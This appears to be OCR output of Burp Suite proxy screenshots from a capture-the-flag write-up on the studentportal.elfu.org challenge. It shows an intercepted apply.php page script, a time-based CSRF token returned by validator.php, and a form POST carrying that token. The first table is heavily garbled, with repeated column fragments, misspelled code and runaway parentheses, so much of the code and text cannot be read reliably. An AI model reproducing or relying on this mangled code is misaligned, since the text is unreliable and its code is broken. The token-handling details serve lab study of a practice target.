| ET res                                                                                                    | PONSE for apply                                                                                                    | <b>/.php</b>                                                                                                    | showing<br>Options                                                                                | g JavaSc                   | ript fu    | Inctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>ntercept<br>Iter: Matchi                                                                                                    | PONSE for apply                                                                                                    | <b>/.php</b><br>history                                                                                                    | showing<br>Options                                                                                | g JavaSc                   | ript fu    | Inctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>Host                                                                                                    | /.php<br>history                                                                                                    | showing<br>Options<br>ethod URL                                                                   | g JavaSc                   | ript fu    | unctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>Intercept<br>Iter: Matchi<br>00255<br>00259                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>Host<br>https://studentportal.effn<br>https://studentportal.effn                                                                                                    | A story (.elfu.org)<br>.elfu.org<br>u.org G<br>u.org G                                                                                                    | Showing<br>Options<br>ethod URL<br>ET /apply.pl<br>ET /validato                                   | g JavaSc                   | ript fu    | Inctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>ntercept<br>Iter: Matchi<br>00255<br>00259<br>00260                                                                                                    | HTTP history WebSackets<br>ing expression studentportal<br>Host<br>https://studentportal.eff<br>https://studentportal.eff                                                                                                    | A stars ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) (                                                                                                    | Showing<br>Options<br>ethod URL<br>ET /apply.pl<br>ET /validato<br>DST /applicat                  | g JavaSc                   | ohp        | Inctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>Intercept<br>Iter: Matchi<br>00255<br>00259<br>00260                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff                                                                                                    | I story                                                                                                    | showing<br>options<br>ethod URL<br>ET /apply.pl<br>ET /validato<br>OST /applicat                  | g JavaSc                   | php        | unctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>ntercept<br>ter: Matchi<br>00255<br>00259<br>00260<br>Request F                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>Https://studentportal.effi<br>https://studentportal.effi<br>Response                                                                                                    | A.php<br>history<br>.elfu.org<br>.u.org<br>.u.org<br>.u.org<br>.u.org<br>.u.org                                                                                                    | options<br>options<br>ethod URL<br>ET /apply.pl<br>et /validato<br>DST /applicat                  | g JavaSc                   | ohp        | Inctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>intercept<br>liter: Matchi<br>00255<br>00259<br>00260<br>Request f<br>Raw [Head                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>Host<br>https://studentportal.effi<br>https://studentportal.effi<br>Response<br>Hex Hex MTML Render                                                                                                    | relfu.org<br>.elfu.org<br>u.org<br>u.org<br>u.org<br>Pu                                                                                                    | Options<br>Options<br>ethod URL<br>ET /apply.pl<br>et /validato<br>DST /applicat                  | g JavaSc                   | ohp        | Inctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>Intercept<br>Iter: Matchi<br>20255<br>20259<br>20260<br>Request F<br>Raw Head<br><script<br>functio<br/>conso<br/>elfSi</script<br>                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>Host<br>https://studentportal.effi<br>https://studentportal.effi<br>https://studentportal.effi<br>Response<br>ders Hex HTML Render<br>c><br>on submitApplication();<br>ble.log(; submitting');                                                                                                    | Lorg G<br>Lorg G<br>Lorg P<br>Lorg P                                                                                                    | showing<br>Options<br>ethod URL<br>ET /apply.pl<br>DST /applicat                                  | g JavaSc                   | ohp        | unctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>ntercept<br>ter: Matchi<br>00255<br>00250<br>00260<br>Request f<br>Raw [Heac<br><script<br>functio<br/>conso<br/>elf5i<br/>docum</script<br>                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>Host<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>Response<br>ders Hex HTML Render<br>com stubentApplication()<br>ble.log() fubmitting*);<br>ment.getElementById(*app                                                                                                    | /.php<br>history<br>.elfu.org<br>G<br>u.org<br>G<br>u.org<br>P<br>u.org<br>P<br>(                                                                                                    | showing<br>options<br>ethod URL<br>ET /apply.pl<br>SST /applicat                                  | t JavaSc                   | ohp        | unctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>intercept<br>ilter: Matchi<br>00255<br>00259<br>00250<br>00250<br>000<br>00                                                                                                    | HTTP history WebSockets<br>HTTP history WebSockets<br>ing expression studentportal<br>+ Host<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>Response<br>ders Hex HTML Render<br>>><br>on submittapplication()<br>ble.log('Submitting');<br>henl.getElementById('app<br>an elfSign() {<br>= document.getElementI                                                                                                    | /.php<br>history<br>.elfu.org<br>G<br>u.org G<br>u.org P<br>(<br>(<br>ply").st                                                                                                    | showing<br>options<br>ethod URL<br>ET /apply.plicat<br>ET /applicat<br>bmit();<br>ken*);          | t JavaSc                   | ohp        | Inctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>ntercept<br>iter: Matchi<br>00255<br>00259<br>00260<br>Conso<br>elf5i<br>docum<br>}<br>functio<br>conso<br>elf5i<br>docum<br>}<br>functio<br>conso<br>elf5i<br>docum                                                                                                    | HTTP history WebSockets<br>HTTP history WebSockets<br>ing expression studentportal<br>A Host<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studen                                                                                                    | /.php<br>history<br>.elfu.org<br>du.org<br>du.org<br>du.org<br>du.org<br>plu.org<br>history<br>(<br>elfu.su                                                                                                    | showing<br>options<br>ethod URL<br>ET /apply.pl<br>ET /applicat<br>Demit();<br>ken*);             | s JavaSc                   | ohp        | Inctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>ntercept<br>iter: Matchi<br>00255<br>00259<br>00260<br>Conse<br>elf51<br>docum<br>}<br>functio<br>var s<br>const<br>const<br>const<br>tructio                                                                                                    | HTTP history WebSockets<br>ing expression studentportal alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>p://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>alf of the student provident provident pro                                                                                                    | /.php<br>history<br>.elfu.org<br>du.org<br>du.org<br>du.org<br>pu.org<br>pu.org<br>pu.org<br>pu.org<br>(<br>au.org<br>pu.org<br>pu.org<br>(<br>au.org<br>du.org<br>(<br>au.org)<br>(<br>au.org))<br>(<br>au.org)<br>(<br>au.org))<br>(<br>au.org)))<br>(<br>au.org)))<br>(<br>(<br>au.org)))<br>(<br>(<br>au.org))))<br>(<br>(<br>au.org)))))))<br>(<br>(<br>(<br>au.org)))))))) | showing<br>Options<br>thad URL<br>T /apply.pl<br>t /applicat<br>tomit();<br>ken*);                | t JavaSc                   | ohp        | Inctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>Intercept<br>Iter: Matchi<br>20255<br>20259<br>20260<br>Conso<br>elfSi<br>docum<br>}<br>functio<br>conso<br>const<br>const<br>const<br>const<br>futp.                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>A Host<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>n submitApplication() f<br>s = document.getElementBf<br>t https://studentpRef<br>s.end(null);                                                                                                    | <pre>/.php<br/>history<br/>.elfu.org<br/>u.org<br/>u.org<br/>u.org<br/>u.org<br/>plu.org<br/>ply").su<br/>(<br/>eply").su<br/>syld("tc<br/>uest();<br/>);</pre>                                                                                                    | showing<br>Options<br>ethod URL<br>Tr /apply.pi<br>ST /applicat<br>Demit();<br>ken*);             | t JavaSc                   | ohp        | Inctic | DNS    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>intercept<br>iiter: Matchi<br>00255<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00250<br>00255<br>00255<br>00255<br>00255<br>00255<br>00255<br>00255<br>00255<br>00255<br>00255<br>00255<br>00255<br>00250<br>00250<br>000<br>00                                                                                                    | <pre>HTTP history WebSockets<br/>ing expression studentportal<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>https://studentportal.eff<br/>post of the student post<br/>on submitApplication() =<br/>lol.log("Stubmitting") :<br/>log(of "Stubmitting") :<br/>log(of "Stubmitting") :<br/>open("SET", utl.; false;<br/>send(null);<br/>fttp:status === 200) {<br/>usole.log(fttp.responsef<br/>raile = fittp:responsef<br/>raile = fittp:responsef<br/>raile</pre> | <pre>/.php<br/>history<br/>.elfu.org<br/>u.org<br/>u.org<br/>ply*).su<br/>f<br/>ply*).su<br/>f<br/>syld(*tc<br/>nest();<br/>);<br/>Text);</pre>                                                                                                    | showing<br>Options<br>ethod URL<br>ET /apply.pl<br>SST /applicat                                  | s JavaSc                   | hp         | unctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>ntercept<br>Iter: Matchi<br>00259<br>00259<br>00260<br>conso<br>elfsi<br>docum<br>}<br>functio<br>var s<br>const<br>const | HTTP history WebSockets<br>ing expression studentportal<br>Https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>Response<br>ders Hex HTML Render<br>to submitApplication() ;<br>le.log(; SubmitLing*);<br>ign() (SubmitLing*);<br>end.egtElementById(*app<br>on elfSign() {<br>t Https://student.getElementById(*app<br>on elfSign() {<br>t Https://student.getElementById(*app<br>on elfSign() {<br>t usl='/railator.php;<br>.open(*GET*, usl, false;<br>t usl='/railator.php;<br>.open(*GET*, usl, false;<br>ttps.tatus === 200) {<br>usle.log(Http.responsetz)                                                                                                    | <pre>/.php<br/>history<br/>.elfu.org<br/>u.org G<br/>u.org G<br/>ply*).su<br/>f<br/>t<br/>syld(*tc<br/>nest();<br/>;<br/>Text);</pre>                                                                                                    | showing<br>options<br>ethod URL<br>ET /apply.pl<br>ET /applicat<br>bmit();<br>ken*);              | s JavaSc                   | ohp        | unctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>intercept<br>Iter: Matchi<br>00255<br>00259<br>00260<br>Request 1<br>Raw Head<br><script<br>functio<br/>conso<br/>elf51<br/>docum<br/>}<br/>functio<br/>runtio<br/>functio<br/>sonst<br/>Http.<br/>if (H<br/>conso<br/>s.y<br/>}</script<br>                                                                                                    | HTTP history WebSockets<br>ing expression studentportal<br>Host<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>https://studentportal.eff<br>membranches/<br>membranches/<br>memb                                                                  | <pre>/.phpb<br/>history<br/></pre>                                                                                                    | showing<br>options<br>ethod URL<br>ET /apply.pl<br>ethod URL<br>ET /applicat<br>bmit();<br>ken*); | s JavaSc                   | ohp        | unctic | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res<br>intercept<br>Iter: Matchi<br>20255<br>20260<br>Request 1<br>Raw Head<br><script<br>functio<br/>conso<br/>elfSi<br/>docum<br/>}<br/>functio<br/>runctio<br/>runctio<br/>s.v<br/>}<br/>{</script<br>                                                                                                    | HTTP history WebSockets<br>ing expression studentportal alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>https://studentportal.alf<br>alf alf alf alf alf alf alf alf alf alf                                                                                                    | <pre>/.phpb<br/>history M<br/>.effuorg M<br/>u.org F<br/>ply*).su<br/>(<br/>ply*).su<br/>(<br/>ply*).su<br/>(<br/>rext);</pre>                                                                                                    | showing<br>options<br>ethod URL<br>ET /apply.pl<br>ET /applicat<br>dumit();<br>ken*);             | ; JavaSc                   | ohp        | unctio | DINS   |             |           |           |                |      |         |     |                            |          |         |     |  |

Response from validator.php showing the dynamically generated time-based CSRF token:

|              |                                          | -        |                           |               | -      | -      |        |           |           |                 |         |     |              |           |
|--------------|------------------------------------------|----------|---------------------------|---------------|--------|--------|--------|-----------|-----------|-----------------|---------|-----|--------------|-----------|
| Intercept    | HTTP history WebSockets histor           | Option   | s                         |               |        |        |        |           |           |                 |         |     |              |           |
| Filter: Mate | hing expression studentportal.elfu.c     | rg       |                           |               |        |        |        |           |           |                 |         |     |              | ?         |
| #            | A Host                                   | Method   | URL                       | Params 8      | Edited | Status | Length | MIME type | Extension | Title           | Comment | TLS | IP           | Cookies   |
| 100255       | https://studentportal.elfu.org           | GET      | /apply.php                |               |        | 200    | 9408   | HTML      | php       | Merry Christmas |         | 1   | 35.223.33.67 | *         |
| 100259       | https://studentportal.elfu.org           | GET      | Avalidator.php            |               |        | 200    | 538    | script    | php       |                 |         | 1   | 35.223.33.67 |           |
| 100260       | https://studentportal.elfu.org           | POST     | /application-received.php | ~             |        | 200    | 3178   | HTML      | php       | Elf University  |         | ~   | 35.223.33.67 |           |
| -            |                                          |          |                           |               |        |        |        |           |           |                 |         |     |              | 7.0       |
| Request      | Response                                 |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| riequest     |                                          |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| Raw He       | aders Hex Render                         |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| Content-T    | <pre>ype: text/html; charset=UTF-8</pre> | 1        |                           |               |        |        |        |           |           |                 |         |     |              |           |
| Content-L    | ength: 85                                |          |                           |               |        |        |        |           |           |                 |         |     |              | n         |
| Connection   | n: close                                 |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| Vary: Acc    | ent-Encoding                             |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| Strict-Tr.   | ansport-Security: max-age=155            | 52000; 1 | ncludeSubDomains          |               |        |        |        |           |           |                 |         |     |              |           |
| X-Content    | -Type-Options: nosniff                   |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| X-Frame-O    | ptions: SAMEORIGIN                       |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| X-XSS-Pro    | tection: 1; mode=block                   |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| X-Robots-    | Tag: none                                |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| X-Downloa    | d-Options: noopen                        |          |                           |               |        |        |        |           |           |                 |         |     |              |           |
| X-Permitte   | ed-cross-pomain-Policies: non            | e        |                           |               |        |        |        |           |           |                 |         |     |              |           |
| MTAXMDHwM    | TIZODQWMTU30DU5NTY4NTEwMTAZMD            | EyHy44HA | MTI5MzE4NTU4NTE1MjAzNjM   | yOTYzOTYyLjg4 |        |        |        |           |           |                 |         |     |              |           |
|              |                                          |          |                           |               |        |        |        |           |           |                 |         |     |              | *         |
| ? <          | + > Type a search term                   | -        |                           |               |        |        |        |           |           |                 |         |     |              | 0 matches |

#### POST Request to application-received.php containing the validator.php retrieved token:

|                                                                                                    | sopression scorencportal.end.o                                                                                                    | а                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------|------------------------------------------------------|-------------------------------|-------------------------------------|---------------------------------------|--------------------------------------------|-----------------|------------------------------------------|--------------------------------------------------------------------|-----------|
|                                                                                                    | Host                                                                                                    | Method                                                                                                    | URL                                                                                                    | Params                                | Edited         | Status                                               | Length                        | MIME type                           | Extension                             | Title                                      | Comment         | TLS                                      | IP                                                                 | Cookies   |
| 255                                                                                                    | https://studentportal.elfu.org                                                                                                    | GET                                                                                                    | /apply.php                                                                                                    |                                       |                | 200                                                  | 9408                          | HTML                                | php                                   | Merry Christmas                            |                 | ~                                        | 35.223.33.67                                                       |           |
| 259                                                                                                    | https://studentportal.elfu.org                                                                                                    | GET                                                                                                    | Avalidator.php                                                                                                 |                                       |                | 200                                                  | 538                           | script                              | php                                   | -17                                        |                 | 1                                        | 35.223.33.67                                                       |           |
| 260                                                                                                    | https://studentportal.elfu.org                                                                                                    | POST                                                                                                    | /application-received.php                                                                                      | 1                                     |                | 200                                                  | 3178                          | HTML                                | php                                   | Elf University                             |                 | ~                                        | 35.223.33.67                                                       |           |
| ~                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                | -                                                    |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| quest Res                                                                                                    | sponse                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| Parama                                                                                                    | s Headers Hex                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| /applica                                                                                                    | ation-received.php HTTP/1.                                                                                                    | 1                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| student                                                                                                    | portal.elfu.org                                                                                                    |                                                                                                    | C CA                                                                                                    | 101 21-04-01                          | 71.0           |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| t: text/                                                                                                    | html, application/xhtml+xm                                                                                                    | l, applic                                                                                                    | ation/xml;g=0.9,*/*;g=0.8                                                                                      | IUI Firerox/                          | /1.0           |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| t-Langua                                                                                                    | age: en-US,en;q=0.5                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| t-Encodi                                                                                                    | ing: gzip, deflate                                                                                                    | rlencode                                                                                                    | d.                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| at-Lengt                                                                                                    | th: 191                                                                                                    | riencode                                                                                                    | ra -                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| n: https                                                                                                    | s://studentportal.elfu.org                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| ction: c                                                                                                    | close                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| er: http                                                                                                    | os://studentportal.elfu.or                                                                                                    | g/apply.                                                                                                    | .php                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| name &e 1                                                                                                    | Ifmail=email%4Unowhere.net                                                                                                    | sprogram                                                                                                    | s=course☎=444-4444&why                                                                                         | me=describe4                          | essay=es       | ssaystoke                                            | n=HTAXHD                      | MWMTIZODQW                          | MT03OD05N1                            | Y4NTEWNTA2MDEYNY4                          | INAV3DV3D_MTISM | 2E4NTU4N                                 | TEINJAZNJNYOTYS                                                    | EOTTYLJG4 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| < -                                                                                                    | + > Type a search term                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    | 0 ma      |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                |                                                      |                               |                                     |                                       |                                            |                 |                                          |                                                                    |           |
| ST Re                                                                                                    | esponse from a                                                                                                    | pplic                                                                                                    | cation-received.                                                                                               | php sh                                | owir           | ng a s                                               | ucces                         | ss resp                             | onse                                  |                                            |                 |                                          |                                                                    |           |
| T Re                                                                                                    | esponse from a                                                                                                    | pplic                                                                                                    | cation-received.                                                                                               | php sh                                | owin           | ng a s                                               | ucces                         | ss resp                             | onse                                  |                                            |                 |                                          | 1.00                                                               |           |
| ST Re                                                                                                    | ESPONSE from a                                                                                                    |                                                                                                    | cation-received.                                                                                               | php sh                                | owin           | ng a s                                               | ucces                         | ss resp                             | onse                                  |                                            |                 |                                          |                                                                    |           |
| Cept HT                                                                                                    | ESPONSE from a                                                                                                    | pplic<br>Option                                                                                              | cation-received.                                                                                               | php sh                                | owin           | ng a s                                               | ucces                         | ss resp                             | onse                                  |                                            |                 |                                          |                                                                    |           |
| ST Re                                                                                                    | Esponse from a<br>TTP history WebSockets history<br>expression studentportal.elfu.o<br>Host                                                                                                    | rg<br>Method                                                                                                 | URL                                                                                                    | php sh                                | owin           | Status                                               | Length                        | MIME type                           | Extension                             | Title                                      | Comment         | TLS                                      | IP                                                                 | Cookie    |
| ST Re<br>rcept HT<br>Matching                                                                                                    | esponse from a<br>TTP history WebSockets history<br>g expression studentportal.elfu.org<br>host<br>https://studentportal.elfu.org                                                                                                    | rg<br>Method                                                                                                 | URL<br>/apply.php                                                                                              | php sh                                | owin<br>Edited | Status                                               | Length<br>9408                | MIME type                           | Extension<br>php                      | Title<br>Merry Christmas                   | Comment         | TLS<br>V                                 | IP<br>35.223.33.67                                                 | Cookie    |
| Matching                                                                                                    | esponse from a<br>TTP history WebSockets history<br>expression studentportal.elfu.org<br>https://studentportal.elfu.org                                                                                                    | rg<br>Method<br>GET<br>GET                                                                                   | URL<br>/spply.php<br>/validator.php                                                                            | php sh                                | owin           | <b>Status</b><br>200<br>200                          | Length<br>9408<br>538         | MIME type<br>HTML<br>script         | Extension<br>php<br>php               | Title<br>Merry Christmas                   | Comment         |                                          | IP<br>35.223.33.67<br>35.223.33.67                                 | Cookie    |
| Matching                                                                                                    | TTP history WebSockets history<br>expression studentportal.elfu.or<br>Host<br>https://studentportal.elfu.org<br>https://studentportal.elfu.org                                                                                                    | Option<br>rg<br>Method<br>GET<br>GET<br>POST                                                                 | URL<br>/apply.php<br>/validator.php<br>/splication-received.php                                                | php sh<br>Params                      | owin           | <b>Status</b><br>200<br>200<br>200                   | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Merry Christmas<br>Elf University | Comment         |                                          | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| Matching                                                                                                    | esponse from a<br>TTP history WebSackets history<br>geopression studentportal.eflu.org<br>https://studentportal.eflu.org<br>https://studentportal.eflu.org                                                                                                    | Option<br>rg<br>Method<br>GET<br>GET<br>POST                                                                 | URL<br>/apply.php<br>/validator.php<br>/application-received.php                                               | php sh<br>Params                      | Edited         | <b>Status</b> 200 200 200                            | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Merry Christmas<br>Elf University | Comment         | TLS                                      | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67 | Cookie    |
| Matching<br>5<br>9<br>0                                                                                                    | TTP history WebSockets history<br>expression studentportal elfu.org<br>https://studentportal.elfu.org<br>https://studentportal.elfu.org<br>https://studentportal.elfu.org                                                                                                    | rg<br>Method<br>GET<br>GET<br>POST                                                                           | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN                                                       | php sh<br>Params                      | Edited         | <b>Status</b> 200 200 200                            | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Merry Christmas<br>Elf University | Comment         |                                          | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re                                                                                                    | TTP history webSockets history<br>expression studentportal effu.org<br>https://studentportal.effu.org<br>https://studentportal.effu.org<br>https://studentportal.effu.org<br>https://studentportal.effu.org<br>https://studentportal.effu.org<br>https://studentportal.effu.org                                                                                                    | rg<br>Method<br>GET<br>POST                                                                                  | VRL<br>/apply.php<br>/validator.php<br>/application-received.php                                               | php sh<br>Params                      | Owin<br>Edited | <b>Status</b> 200 200 200                            | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php               | Title<br>Merry Christmas<br>Elf University | Comment         | 11.5<br><i>V</i><br><i>V</i><br><i>V</i> | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| Matching<br>Matching<br>15<br>19<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10                                                                                                    | TTP history WebSackets history<br>expression studentportal effuo a<br>https://studentportal.effuo a<br>https://studentportal.effuo arg<br>https://studentportal.effuo arg<br>https://studentportal.effuo arg<br>sponse<br>rs Hex HTML Render                                                                                                    | rg<br>Method<br>GET<br>POST                                                                                  | INS<br>URL<br>/apply.php<br>/application-received.php                                                          | php sh<br>Params                      | owin           | Status<br>200<br>200                                 | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Merry Christmas<br>Elf University | Comment         | 11.S                                     | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>reept HT<br>Matching<br>A<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5<br>S5                                                                                                    | esponse from a<br>TTP history WebSockets history<br>geopression studentportal elfu.org<br>https://studentportal elfu.org<br>https://studentportal elfu.org<br>https://studentportal elfu.org<br>https://studentportal elfu.org<br>sponse<br>rs Hex HTML Render                                                                                                    | Optior<br>rg<br>Method<br>GET<br>GET<br>POST                                                                 | VIRL<br>/apply.php<br>/validator.php<br>/application-received.php                                              | php sh<br>Params                      | owin           | <b>Status</b> 200 200 200 200 200 200 200 200 200 20 | Length<br>9408<br>3178        | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php               | Title<br>Merry Christmas<br>Elf University | Comment         | TLS                                      | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>rcept H<br>Matching<br>55<br>50<br>50<br>10<br>Header<br>/ header<br>/ - Begi                                                                                                    | TTP history: WebSackets history appression studentportal effuo ag http://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu.                          | Optior<br>rg<br>Method<br>GET<br>GET<br>POST                                                                 | Cation-received.                                                                                               | php sh                                | Edited         | <b>Status</b> 200 200 200                            | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php        | Title<br>Meny Christmas<br>Elf University  | Comment         | TLS                                      | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>rcept HI<br>Matching<br>55<br>59<br>60<br>Uest Ren<br>Header<br>/header><br>/ Begi<br>main rol                                                                                                    | a Host https://studertportaleflu.org https://studertportaleflu.org https://studertportaleflu.org https://studertportaleflu.org https://studertportaleflu.org https://studertportaleflu.org https://studertportaleflu.org spanse rs Hex HTML Render                                                                                                    | Option<br>rg<br>Method<br>GET<br>GET<br>POST                                                                 | VIRL<br>/rapby.php<br>/validator.php<br>/splication-received.php                                               | php sh<br>Params                      | Edited         | Status<br>200<br>200                                 | Length<br>9408<br>538<br>3179 | MIME type<br>HTML<br>script<br>HTML | Extension<br>php<br>php<br>php<br>php | Tele<br>Merry Christmas<br>Elf University  | Comment         | TLS                                      | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
| ST Re<br>rcept HI<br>Matching<br>Matching<br>S5<br>59<br>60<br>Uest Rei<br>Header<br>/header<br>/header<br>/header<br>/header<br>/                                                                                                    | TTP history: WebSackets history appression studentportal effu org https://studentportal.effu.org https://studentportal.effu.org https://studentportal.effu                          | opplic<br>Optior<br>rg<br>Method<br>GET<br>POST<br>ainer"><br>"><br>dark-ir                                  | Cation-received.                                                                                               | Php sh<br>Params                      | Edited         | Status<br>200<br>200                                 | Length<br>9408<br>538<br>3178 | MIME type<br>HTML<br>HTML           | Extension<br>php<br>php<br>php<br>7   | Title<br>Meny Christmas<br>Eff University  | Comment         | τιs<br>√<br>√<br>√                       | IP<br>35.223.33.67<br>35.223.33.67<br>35.223.33.67                 | Cookie    |
